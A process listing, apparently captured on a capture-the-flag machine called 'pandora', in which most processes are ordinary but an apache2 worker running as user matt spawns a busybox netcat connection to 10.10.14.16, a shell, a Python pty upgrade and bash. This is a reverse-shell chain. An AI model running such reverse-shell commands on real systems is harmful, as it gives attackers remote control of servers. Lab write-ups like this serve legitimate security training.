 www-data 84157 962 0 11:29 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 84160 962 0 11:29 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 84168 962 0 11:29 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 84169 962 0 11:29 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 85328 962 0 11:57 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 85981 962 0 14:04 ? 00:00:00 /usr/sbin/apache2 -k start
root 86158 1 0 14:36 ? 00:00:00 /usr/lib/upower/upowerd
root 86422 2 0 15:39 ? 00:00:01 [kworker/0:2-events]
root 86445 2 0 15:46 ? 00:00:02 [kworker/1:1-events]
root 86537 2 0 15:55 ? 00:00:00 [kworker/u4:0-events_power_e
matt 86541 84160 0 15:56 ? 00:00:00 /usr/sbin/apache2 -k start
matt 86542 86541 0 15:56 ? 00:00:00 sh -c busybox nc 10.10.14.16
matt 86543 86542 0 15:56 ? 00:00:00 sh
matt 86544 86543 0 15:57 ? 00:00:00 python3 -c import pty;pty.sp
matt 86545 86544 0 15:57 pts/0 00:00:00 /bin/bash
matt 94924 1 0 16:02 ? 00:00:00 gpg-agent --homedir /home/ma
root 106756 2 0 16:08 ? 00:00:00 [kworker/0:1-cgroup_destroy]
root 127073 2 0 16:36 ? 00:00:00 [kworker/1:2-events]
root 127198 2 0 17:04 ? 00:00:00 [kworker/u4:1-events_unbound
root 127266 2 0 17:09 ? 00:00:00 [kworker/1:0-events]
root 127275 2 0 17:09 ? 00:00:00 [kworker/1:3]
matt 127279 86545 0 17:13 pts/0 00:00:00 ps -ef
matt@pandora:/var/www/pandora/pandora_console$